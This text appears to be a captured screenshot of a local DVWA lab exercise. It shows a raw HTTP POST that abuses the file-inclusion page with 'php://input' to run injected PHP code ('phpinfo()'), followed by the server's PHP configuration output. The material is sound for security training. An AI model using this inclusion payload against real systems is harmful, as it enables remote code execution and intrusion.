 Raw Params Headers Hex XML
POST /dvwa-master/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
Content-Length: 19
<?php phpinfo(); ?>
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT ZPY 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql"
"--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\WINDOWS